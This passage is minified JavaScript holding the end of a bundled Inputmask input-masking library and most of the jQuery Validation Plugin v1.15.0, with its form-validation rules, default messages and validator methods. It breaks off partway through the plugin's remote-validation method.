this.maskset=this.maskset||generateMaskSet(this.opts,this.noMasksCache),maskScope.call(this,{action:"isValid",value:e})},format:function format(e,t){return this.maskset=this.maskset||generateMaskSet(this.opts,this.noMasksCache),maskScope.call(this,{action:"format",value:e,metadata:t})},setValue:function setValue(e){this.el&&N(this.el).trigger("setvalue",[e])},analyseMask:function analyseMask(e,s,r){var t,a,n,i,o,l,u=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?(?:\|[0-9\+\*]*)?\})|[^.?*+^${[]()|\\]+|./g,c=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,f=!1,p=new MaskToken,k=[],m=[];function MaskToken(e,t,a,n){this.matches=[],this.openGroup=e||!1,this.alternatorGroup=!1,this.isGroup=e||!1,this.isOptional=t||!1,this.isQuantifier=a||!1,this.isAlternator=n||!1,this.quantifier={min:1,max:1}}function insertTestDefinition(a,e,n){n=n!==G?n:a.matches.length;var i=a.matches[n-1];if(s)0===e.indexOf("[")||f&&/\\d|\\s|\\w]/i.test(e)||"."===e?a.matches.splice(n++,0,{fn:new RegExp(e,r.casing?"i":""),optionality:!1,newBlockMarker:i===G?"master":i.def!==e,casing:null,def:e,placeholder:G,nativeDef:e}):(f&&(e=e[e.length-1]),N.each(e.split(""),function(e,t){i=a.matches[n-1],a.matches.splice(n++,0,{fn:null,optionality:!1,newBlockMarker:i===G?"master":i.def!==t&&null!==i.fn,casing:null,def:r.staticDefinitionSymbol||t,placeholder:r.staticDefinitionSymbol!==G?t:G,nativeDef:(f?"'":"")+t})})),f=!1;else{var t=(r.definitions?r.definitions[e]:G)||Inputmask.prototype.definitions[e];t&&!f?a.matches.splice(n++,0,{fn:t.validator?"string"==typeof t.validator?new RegExp(t.validator,r.casing?"i":""):new function(){this.test=t.validator}:new RegExp("."),optionality:!1,newBlockMarker:i===G?"master":i.def!==(t.definitionSymbol||e),casing:t.casing,def:t.definitionSymbol||e,placeholder:t.placeholder,nativeDef:e}):(a.matches.splice(n++,0,{fn:null,optionality:!1,newBlockMarker:i===G?"master":i.def!==e&&null!==i.fn,casing:null,def:r.staticDefinitionSymbol||e,placeholder:r.staticDefinitionSymbol!==G?e:G,nativeDef:(f?"'":"")+e}),f=!1)}}function defaultCase(){if(0<k.length){if(insertTestDefinition(i=k[k.length-1],a),i.isAlternator){o=k.pop();for(var e=0;e<o.matches.length;e++)o.matches[e].isGroup&&(o.matches[e].isGroup=!1);0<k.length?(i=k[k.length-1]).matches.push(o):p.matches.push(o)}}else insertTestDefinition(p,a)}function groupify(e){var t=new MaskToken(!0);return t.openGroup=!1,t.matches=e,t}for(s&&(r.optionalmarker[0]=G,r.optionalmarker[1]=G);t=s?c.exec(e):u.exec(e);){if(a=t[0],s)switch(a.charAt(0)){case"?":a="{0,1}";break;case"+":case"*":a="{"+a+"}"}if(f)defaultCase();else switch(a.charAt(0)){case"(?=":case"(?!":case"(?<=":case"(?<!":break;case r.escapeChar:f=!0,s&&defaultCase();break;case r.optionalmarker[1]:case r.groupmarker[1]:if((n=k.pop()).openGroup=!1,n!==G)if(0<k.length){if((i=k[k.length-1]).matches.push(n),i.isAlternator){o=k.pop();for(var g=0;g<o.matches.length;g++)o.matches[g].isGroup=!1,o.matches[g].alternatorGroup=!1;0<k.length?(i=k[k.length-1]).matches.push(o):p.matches.push(o)}}else p.matches.push(n);else defaultCase();break;case r.optionalmarker[0]:k.push(new MaskToken(!1,!0));break;case r.groupmarker[0]:k.push(new MaskToken(!0));break;case r.quantifiermarker[0]:var h=new MaskToken(!1,!1,!0),d=(a=a.replace(/[{}]/g,"")).split("|"),v=d[0].split(","),b=isNaN(v[0])?v[0]:parseInt(v[0]),y=1===v.length?b:isNaN(v[1])?v[1]:parseInt(v[1]);"*"!==b&&"+"!==b||(b="*"===y?0:1),h.quantifier={min:b,max:y,jit:d[1]};var M=0<k.length?k[k.length-1].matches:p.matches;if((t=M.pop()).isAlternator){M.push(t),M=t.matches;var S=new MaskToken(!0),_=M.pop();M.push(S),M=S.matches,t=_}t.isGroup||(t=groupify([t])),M.push(t),M.push(h);break;case r.alternatormarker:var P=function groupQuantifier(e){var t=e.pop();return t.isQuantifier&&(t=groupify([e.pop(),t])),t};if(0<k.length){var E=(i=k[k.length-1]).matches[i.matches.length-1];l=i.openGroup&&(E.matches===G||!1===E.isGroup&&!1===E.isAlternator)?k.pop():P(i.matches)}else l=P(p.matches);if(l.isAlternator)k.push(l);else if(l.alternatorGroup?(o=k.pop(),l.alternatorGroup=!1):o=new MaskToken(!1,!1,!1,!0),o.matches.push(l),k.push(o),l.openGroup){var T=new MaskToken(!(l.openGroup=!1));T.alternatorGroup=!0,k.push(T)}break;default:defaultCase()}}for(;0<k.length;)n=k.pop(),p.matches.push(n);return 0<p.matches.length&&(function verifyGroupMarker(n){n&&n.matches&&N.each(n.matches,function(e,t){var a=n.matches[e+1];(a===G||a.matches===G||!1===a.isQuantifier)&&t&&t.isGroup&&(t.isGroup=!1,s||(insertTestDefinition(t,r.groupmarker[0],0),!0!==t.openGroup&&insertTestDefinition(t,r.groupmarker[1]))),verifyGroupMarker(t)})}(p),m.push(p)),(r.numericInput||r.isRTL)&&function reverseTokens(e){for(var t in e.matches=e.matches.reverse(),e.matches)if(e.matches.hasOwnProperty(t)){var a=parseInt(t);if(e.matches[t].isQuantifier&&e.matches[a+1]&&e.matches[a+1].isGroup){var n=e.matches[t];e.matches.splice(t,1),e.matches.splice(a+1,0,n)}e.matches[t].matches!==G?e.matches[t]=reverseTokens(e.matches[t]):e.matches[t]=((i=e.matches[t])===r.optionalmarker[0]?i=r.optionalmarker[1]:i===r.optionalmarker[1]?i=r.optionalmarker[0]:i===r.groupmarker[0]?i=r.groupmarker[1]:i===r.groupmarker[1]&&(i=r.groupmarker[0]),i)}var i;return e}(m[0]),m}},Inputmask.extendDefaults=function(e){N.extend(!0,Inputmask.prototype.defaults,e)},Inputmask.extendDefinitions=function(e){N.extend(!0,Inputmask.prototype.definitions,e)},Inputmask.extendAliases=function(e){N.extend(!0,Inputmask.prototype.aliases,e)},Inputmask.format=function(e,t,a){return Inputmask(t).format(e,a)},Inputmask.unmask=function(e,t){return Inputmask(t).unmaskedvalue(e)},Inputmask.isValid=function(e,t){return Inputmask(t).isValid(e)},Inputmask.remove=function(e){"string"==typeof e&&(e=S.getElementById(e)||S.querySelectorAll(e)),e=e.nodeName?[e]:e,N.each(e,function(e,t){t.inputmask&&t.inputmask.remove()})},Inputmask.setValue=function(e,a){"string"==typeof e&&(e=S.getElementById(e)||S.querySelectorAll(e)),e=e.nodeName?[e]:e,N.each(e,function(e,t){t.inputmask?t.inputmask.setValue(a):N(t).trigger("setvalue",[a])})},Inputmask.escapeRegex=function(e){return e.replace(new RegExp("(\\"+["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"].join("|\\")+")","gim"),"\\$1")},Inputmask.keyCode={BACKSPACE:8,BACKSPACE_SAFARI:127,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,RIGHT:39,SPACE:32,TAB:9,UP:38,X:88,CONTROL:17},Inputmask.dependencyLib=N,M.Inputmask=Inputmask})?n.apply(t,i):n)||(e.exports=s)},function(e,t,a){"use strict";var n,i,s;"function"==typeof Symbol&&Symbol.iterator;i=[a(1)],void 0===(s="function"==typeof(n=function(e){return e})?n.apply(t,i):n)||(e.exports=s)},function(module,exports,__webpack_require__){"use strict";var __WEBPACK_AMD_DEFINE_RESULT__,_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};__WEBPACK_AMD_DEFINE_RESULT__=function(){return"undefined"!=typeof window?window:new(eval("require('jsdom').JSDOM"))("").window}.call(exports,__webpack_require__,exports,module),void 0===__WEBPACK_AMD_DEFINE_RESULT__||(module.exports=__WEBPACK_AMD_DEFINE_RESULT__)}])});
/*! jQuery Validation Plugin - v1.15.0 - 2/24/2016
 * http://jqueryvalidation.org/
 * Copyright (c) 2016 Jörn Zaefferer; Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){a.extend(a.fn,{validate:function(b){if(!this.length)return void(b&&b.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var c=a.data(this[0],"validator");return c?c:(this.attr("novalidate","novalidate"),c=new a.validator(b,this[0]),a.data(this[0],"validator",c),c.settings.onsubmit&&(this.on("click.validate",":submit",function(b){c.settings.submitHandler&&(c.submitButton=b.target),a(this).hasClass("cancel")&&(c.cancelSubmit=!0),void 0!==a(this).attr("formnovalidate")&&(c.cancelSubmit=!0)}),this.on("submit.validate",function(b){function d(){var d,e;return c.settings.submitHandler?(c.submitButton&&(d=a("<input type='hidden'/>").attr("name",c.submitButton.name).val(a(c.submitButton).val()).appendTo(c.currentForm)),e=c.settings.submitHandler.call(c,c.currentForm,b),c.submitButton&&d.remove(),void 0!==e?e:!1):!0}return c.settings.debug&&b.preventDefault(),c.cancelSubmit?(c.cancelSubmit=!1,d()):c.form()?c.pendingRequest?(c.formSubmitted=!0,!1):d():(c.focusInvalid(),!1)})),c)},valid:function(){var b,c,d;return a(this[0]).is("form")?b=this.validate().form():(d=[],b=!0,c=a(this[0].form).validate(),this.each(function(){b=c.element(this)&&b,b||(d=d.concat(c.errorList))}),c.errorList=d),b},rules:function(b,c){if(this.length){var d,e,f,g,h,i,j=this[0];if(b)switch(d=a.data(j.form,"validator").settings,e=d.rules,f=a.validator.staticRules(j),b){case"add":a.extend(f,a.validator.normalizeRule(c)),delete f.messages,e[j.name]=f,c.messages&&(d.messages[j.name]=a.extend(d.messages[j.name],c.messages));break;case"remove":return c?(i={},a.each(c.split(/\s/),function(b,c){i[c]=f[c],delete f[c],"required"===c&&a(j).removeAttr("aria-required")}),i):(delete e[j.name],f)}return g=a.validator.normalizeRules(a.extend({},a.validator.classRules(j),a.validator.attributeRules(j),a.validator.dataRules(j),a.validator.staticRules(j)),j),g.required&&(h=g.required,delete g.required,g=a.extend({required:h},g),a(j).attr("aria-required","true")),g.remote&&(h=g.remote,delete g.remote,g=a.extend(g,{remote:h})),g}}}),a.extend(a.expr[":"],{blank:function(b){return!a.trim(""+a(b).val())},filled:function(b){var c=a(b).val();return null!==c&&!!a.trim(""+c)},unchecked:function(b){return!a(b).prop("checked")}}),a.validator=function(b,c){this.settings=a.extend(!0,{},a.validator.defaults,b),this.currentForm=c,this.init()},a.validator.format=function(b,c){return 1===arguments.length?function(){var c=a.makeArray(arguments);return c.unshift(b),a.validator.format.apply(this,c)}:void 0===c?b:(arguments.length>2&&c.constructor!==Array&&(c=a.makeArray(arguments).slice(1)),c.constructor!==Array&&(c=[c]),a.each(c,function(a,c){b=b.replace(new RegExp("\\{"+a+"\\}","g"),function(){return c})}),b)},a.extend(a.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:a([]),errorLabelContainer:a([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(a){this.lastActive=a,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(a)))},onfocusout:function(a){this.checkable(a)||!(a.name in this.submitted)&&this.optional(a)||this.element(a)},onkeyup:function(b,c){var d=[16,17,18,20,35,36,37,38,39,40,45,144,225];9===c.which&&""===this.elementValue(b)||-1!==a.inArray(c.keyCode,d)||(b.name in this.submitted||b.name in this.invalid)&&this.element(b)},onclick:function(a){a.name in this.submitted?this.element(a):a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).addClass(c).removeClass(d):a(b).addClass(c).removeClass(d)},unhighlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).removeClass(c).addClass(d):a(b).removeClass(c).addClass(d)}},setDefaults:function(b){a.extend(a.validator.defaults,b)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:a.validator.format("Please enter no more than {0} characters."),minlength:a.validator.format("Please enter at least {0} characters."),rangelength:a.validator.format("Please enter a value between {0} and {1} characters long."),range:a.validator.format("Please enter a value between {0} and {1}."),max:a.validator.format("Please enter a value less than or equal to {0}."),min:a.validator.format("Please enter a value greater than or equal to {0}."),step:a.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:!1,prototype:{init:function(){function b(b){var c=a.data(this.form,"validator"),d="on"+b.type.replace(/^validate/,""),e=c.settings;e[d]&&!a(this).is(e.ignore)&&e[d].call(c,this,b)}this.labelContainer=a(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||a(this.currentForm),this.containers=a(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var c,d=this.groups={};a.each(this.settings.groups,function(b,c){"string"==typeof c&&(c=c.split(/\s/)),a.each(c,function(a,c){d[c]=b})}),c=this.settings.rules,a.each(c,function(b,d){c[b]=a.validator.normalizeRule(d)}),a(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable]",b).on("click.validate","select, option, [type='radio'], [type='checkbox']",b),this.settings.invalidHandler&&a(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler),a(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),a.extend(this.submitted,this.errorMap),this.invalid=a.extend({},this.errorMap),this.valid()||a(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(b){var c,d,e=this.clean(b),f=this.validationTargetFor(e),g=this,h=!0;return void 0===f?delete this.invalid[e.name]:(this.prepareElement(f),this.currentElements=a(f),d=this.groups[f.name],d&&a.each(this.groups,function(a,b){b===d&&a!==f.name&&(e=g.validationTargetFor(g.clean(g.findByName(a))),e&&e.name in g.invalid&&(g.currentElements.push(e),h=h&&g.check(e)))}),c=this.check(f)!==!1,h=h&&c,c?this.invalid[f.name]=!1:this.invalid[f.name]=!0,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),a(b).attr("aria-invalid",!c)),h},showErrors:function(b){if(b){var c=this;a.extend(this.errorMap,b),this.errorList=a.map(this.errorMap,function(a,b){return{message:a,element:c.findByName(b)[0]}}),this.successList=a.grep(this.successList,function(a){return!(a.name in b)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){a.fn.resetForm&&a(this.currentForm).resetForm(),this.invalid={},this.submitted={},this.prepareForm(),this.hideErrors();var b=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(b)},resetElements:function(a){var b;if(this.settings.unhighlight)for(b=0;a[b];b++)this.settings.unhighlight.call(this,a[b],this.settings.errorClass,""),this.findByName(a[b].name).removeClass(this.settings.validClass);else a.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b,c=0;for(b in a)a[b]&&c++;return c},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(a){a.not(this.containers).text(""),this.addWrapper(a).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{a(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(b){}},findLastActive:function(){var b=this.lastActive;return b&&1===a.grep(this.errorList,function(a){return a.element.name===b.name}).length&&b},elements:function(){var b=this,c={};return a(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){var d=this.name||a(this).attr("name");return!d&&b.settings.debug&&window.console&&console.error("%o has no name assigned",this),this.hasAttribute("contenteditable")&&(this.form=a(this).closest("form")[0]),d in c||!b.objectLength(a(this).rules())?!1:(c[d]=!0,!0)})},clean:function(b){return a(b)[0]},errors:function(){var b=this.settings.errorClass.split(" ").join(".");return a(this.settings.errorElement+"."+b,this.errorContext)},resetInternals:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=a([]),this.toHide=a([])},reset:function(){this.resetInternals(),this.currentElements=a([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(a){this.reset(),this.toHide=this.errorsFor(a)},elementValue:function(b){var c,d,e=a(b),f=b.type;return"radio"===f||"checkbox"===f?this.findByName(b.name).filter(":checked").val():"number"===f&&"undefined"!=typeof b.validity?b.validity.badInput?"NaN":e.val():(c=b.hasAttribute("contenteditable")?e.text():e.val(),"file"===f?"C:\\fakepath\\"===c.substr(0,12)?c.substr(12):(d=c.lastIndexOf("/"),d>=0?c.substr(d+1):(d=c.lastIndexOf("\\"),d>=0?c.substr(d+1):c)):"string"==typeof c?c.replace(/\r/g,""):c)},check:function(b){b=this.validationTargetFor(this.clean(b));var c,d,e,f=a(b).rules(),g=a.map(f,function(a,b){return b}).length,h=!1,i=this.elementValue(b);if("function"==typeof f.normalizer){if(i=f.normalizer.call(b,i),"string"!=typeof i)throw new TypeError("The normalizer should return a string value.");delete f.normalizer}for(d in f){e={method:d,parameters:f[d]};try{if(c=a.validator.methods[d].call(this,i,b,e.parameters),"dependency-mismatch"===c&&1===g){h=!0;continue}if(h=!1,"pending"===c)return void(this.toHide=this.toHide.not(this.errorsFor(b)));if(!c)return this.formatAndAdd(b,e),!1}catch(j){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+b.id+", check the '"+e.method+"' method.",j),j instanceof TypeError&&(j.message+=".  Exception occurred when checking element "+b.id+", check the '"+e.method+"' method."),j}}if(!h)return this.objectLength(f)&&this.successList.push(b),!0},customDataMessage:function(b,c){return a(b).data("msg"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase())||a(b).data("msg")},customMessage:function(a,b){var c=this.settings.messages[a];return c&&(c.constructor===String?c:c[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(void 0!==arguments[a])return arguments[a]},defaultMessage:function(b,c){var d=this.findDefined(this.customMessage(b.name,c.method),this.customDataMessage(b,c.method),!this.settings.ignoreTitle&&b.title||void 0,a.validator.messages[c.method],"<strong>Warning: No message defined for "+b.name+"</strong>"),e=/\$?\{(\d+)\}/g;return"function"==typeof d?d=d.call(this,c.parameters,b):e.test(d)&&(d=a.validator.format(d.replace(e,"{$1}"),c.parameters)),d},formatAndAdd:function(a,b){var c=this.defaultMessage(a,b);this.errorList.push({message:c,element:a,method:b.method}),this.errorMap[a.name]=c,this.submitted[a.name]=c},addWrapper:function(a){return this.settings.wrapper&&(a=a.add(a.parent(this.settings.wrapper))),a},defaultShowErrors:function(){var a,b,c;for(a=0;this.errorList[a];a++)c=this.errorList[a],this.settings.highlight&&this.settings.highlight.call(this,c.element,this.settings.errorClass,this.settings.validClass),this.showLabel(c.element,c.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);if(this.settings.unhighlight)for(a=0,b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return a(this.errorList).map(function(){return this.element})},showLabel:function(b,c){var d,e,f,g,h=this.errorsFor(b),i=this.idOrName(b),j=a(b).attr("aria-describedby");h.length?(h.removeClass(this.settings.validClass).addClass(this.settings.errorClass),h.html(c)):(h=a("<"+this.settings.errorElement+">").attr("id",i+"-error").addClass(this.settings.errorClass).html(c||""),d=h,this.settings.wrapper&&(d=h.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(d):this.settings.errorPlacement?this.settings.errorPlacement(d,a(b)):d.insertAfter(b),h.is("label")?h.attr("for",i):0===h.parents("label[for='"+this.escapeCssMeta(i)+"']").length&&(f=h.attr("id"),j?j.match(new RegExp("\\b"+this.escapeCssMeta(f)+"\\b"))||(j+=" "+f):j=f,a(b).attr("aria-describedby",j),e=this.groups[b.name],e&&(g=this,a.each(g.groups,function(b,c){c===e&&a("[name='"+g.escapeCssMeta(b)+"']",g.currentForm).attr("aria-describedby",h.attr("id"))})))),!c&&this.settings.success&&(h.text(""),"string"==typeof this.settings.success?h.addClass(this.settings.success):this.settings.success(h,b)),this.toShow=this.toShow.add(h)},errorsFor:function(b){var c=this.escapeCssMeta(this.idOrName(b)),d=a(b).attr("aria-describedby"),e="label[for='"+c+"'], label[for='"+c+"'] *";return d&&(e=e+", #"+this.escapeCssMeta(d).replace(/\s+/g,", #")),this.errors().filter(e)},escapeCssMeta:function(a){return a.replace(/([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g,"\\$1")},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(b){return this.checkable(b)&&(b=this.findByName(b.name)),a(b).not(this.settings.ignore)[0]},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(b){return a(this.currentForm).find("[name='"+this.escapeCssMeta(b)+"']")},getLength:function(b,c){switch(c.nodeName.toLowerCase()){case"select":return a("option:selected",c).length;case"input":if(this.checkable(c))return this.findByName(c.name).filter(":checked").length}return b.length},depend:function(a,b){return this.dependTypes[typeof a]?this.dependTypes[typeof a](a,b):!0},dependTypes:{"boolean":function(a){return a},string:function(b,c){return!!a(b,c.form).length},"function":function(a,b){return a(b)}},optional:function(b){var c=this.elementValue(b);return!a.validator.methods.required.call(this,c,b)&&"dependency-mismatch"},startRequest:function(b){this.pending[b.name]||(this.pendingRequest++,a(b).addClass(this.settings.pendingClass),this.pending[b.name]=!0)},stopRequest:function(b,c){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[b.name],a(b).removeClass(this.settings.pendingClass),c&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(a(this.currentForm).submit(),this.formSubmitted=!1):!c&&0===this.pendingRequest&&this.formSubmitted&&(a(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(b,c){return a.data(b,"previousValue")||a.data(b,"previousValue",{old:null,valid:!0,message:this.defaultMessage(b,{method:c})})},destroy:function(){this.resetForm(),a(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(b,c){b.constructor===String?this.classRuleSettings[b]=c:a.extend(this.classRuleSettings,b)},classRules:function(b){var c={},d=a(b).attr("class");return d&&a.each(d.split(" "),function(){this in a.validator.classRuleSettings&&a.extend(c,a.validator.classRuleSettings[this])}),c},normalizeAttributeRule:function(a,b,c,d){/min|max|step/.test(c)&&(null===b||/number|range|text/.test(b))&&(d=Number(d),isNaN(d)&&(d=void 0)),d||0===d?a[c]=d:b===c&&"range"!==b&&(a[c]=!0)},attributeRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)"required"===c?(d=b.getAttribute(c),""===d&&(d=!0),d=!!d):d=f.attr(c),this.normalizeAttributeRule(e,g,c,d);return e.maxlength&&/-1|2147483647|524288/.test(e.maxlength)&&delete e.maxlength,e},dataRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)d=f.data("rule"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase()),this.normalizeAttributeRule(e,g,c,d);return e},staticRules:function(b){var c={},d=a.data(b.form,"validator");return d.settings.rules&&(c=a.validator.normalizeRule(d.settings.rules[b.name])||{}),c},normalizeRules:function(b,c){return a.each(b,function(d,e){if(e===!1)return void delete b[d];if(e.param||e.depends){var f=!0;switch(typeof e.depends){case"string":f=!!a(e.depends,c.form).length;break;case"function":f=e.depends.call(c,c)}f?b[d]=void 0!==e.param?e.param:!0:(a.data(c.form,"validator").resetElements(a(c)),delete b[d])}}),a.each(b,function(d,e){b[d]=a.isFunction(e)&&"normalizer"!==d?e(c):e}),a.each(["minlength","maxlength"],function(){b[this]&&(b[this]=Number(b[this]))}),a.each(["rangelength","range"],function(){var c;b[this]&&(a.isArray(b[this])?b[this]=[Number(b[this][0]),Number(b[this][1])]:"string"==typeof b[this]&&(c=b[this].replace(/[\[\]]/g,"").split(/[\s,]+/),b[this]=[Number(c[0]),Number(c[1])]))}),a.validator.autoCreateRanges&&(null!=b.min&&null!=b.max&&(b.range=[b.min,b.max],delete b.min,delete b.max),null!=b.minlength&&null!=b.maxlength&&(b.rangelength=[b.minlength,b.maxlength],delete b.minlength,delete b.maxlength)),b},normalizeRule:function(b){if("string"==typeof b){var c={};a.each(b.split(/\s/),function(){c[this]=!0}),b=c}return b},addMethod:function(b,c,d){a.validator.methods[b]=c,a.validator.messages[b]=void 0!==d?d:a.validator.messages[b],c.length<3&&a.validator.addClassRules(b,a.validator.normalizeRule(b))},methods:{required:function(b,c,d){if(!this.depend(d,c))return"dependency-mismatch";if("select"===c.nodeName.toLowerCase()){var e=a(c).val();return e&&e.length>0}return this.checkable(c)?this.getLength(b,c)>0:b.length>0},email:function(a,b){return this.optional(b)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(a)},url:function(a,b){return this.optional(b)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(a)},date:function(a,b){return this.optional(b)||!/Invalid|NaN/.test(new Date(a).toString())},dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(a)},number:function(a,b){return this.optional(b)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},minlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d},maxlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||d>=e},rangelength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d[0]&&e<=d[1]},min:function(a,b,c){return this.optional(b)||a>=c},max:function(a,b,c){return this.optional(b)||c>=a},range:function(a,b,c){return this.optional(b)||a>=c[0]&&a<=c[1]},step:function(b,c,d){var e=a(c).attr("type"),f="Step attribute on input type "+e+" is not supported.",g=["text","number","range"],h=new RegExp("\\b"+e+"\\b"),i=e&&!h.test(g.join());if(i)throw new Error(f);return this.optional(c)||b%d===0},equalTo:function(b,c,d){var e=a(d);return this.settings.onfocusout&&e.not(".validate-equalTo-blur").length&&e.addClass("validate-equalTo-blur").on("blur.validate-equalTo",function(){a(c).valid()}),b===e.val()},remote:function(b,c,d,e){if(this.optional(c))return"dependency-mismatch";e="string"==typeof e&&e||"remote";var f,g,h,i=this.previousValue(c,e);return this.settings.messages[c.name]||(this.settings.messages[c.name]={}),i.originalMessage=i.originalMessage||this.settings.messages[c.name][e],this.settings.messages[c.name][e]=i.message,d="string"==typeof d&&{url:d}||d,h=a.param(a.extend({data:b},d.data)),i.old===h?i.valid:(i.old=h,f=this,this.startRequest(c),g={},g[c.name]=b,a.ajax(a.extend(!0,{mode:"abort",port:"validate"+c.name,dataType:"json",data:g,context:f.currentForm,success:function(a){var 